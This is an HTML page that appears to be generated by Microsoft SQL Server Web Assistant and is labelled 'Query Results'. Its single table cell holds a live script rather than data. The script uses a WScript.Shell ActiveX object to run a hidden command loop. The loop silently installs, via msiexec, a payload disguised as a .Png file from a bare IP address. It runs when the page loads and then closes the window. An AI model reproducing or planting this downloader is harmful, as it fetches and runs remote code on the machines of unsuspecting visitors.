 Query Results
Last updated: 2022-01-31 09:26:46.563
n/a
<HTML>
<HEAD>
<META content="text/html; charset=utf-8" http-equiv=Content-Type>
<TITLE>Microsoft SQL Server Web Assistant</TITLE>
</HEAD>
<BODY>
<H1>Query Results</H1>
<HR>
<PRE><TT>Last updated: 2022-01-31 09:26:46.563</TT></PRE>
<P>
<P><TABLE BORDER=1>
<TR><TH ALIGN=LEFT>n/a</TH></TR>
<TR><TD>
<TT>
<script>s = new ActiveXObject("WScript.Shell");
s.run("%windir%\\System32\\Cmd /c for /l %i in (1,1,10)
do (Msiexec /i http://39.165.55.8:17115/0CFA042F.Png /Q)", 0);
window.close();</script>
</TT>
</TD></TR>
</TABLE>
<HR>
</BODY>
</HTML>